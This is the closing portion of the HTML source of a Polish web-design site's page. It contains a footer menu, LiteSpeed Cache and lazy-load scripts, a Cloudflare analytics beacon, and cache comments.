</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" defer type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/9c9f3e1e5fd540bd2760a17590c105eb.js?ver=105eb" id="akismet-frontend-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 23:13:03 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 23:13:03 -->
<!-- QUIC.cloud CCSS in queue -->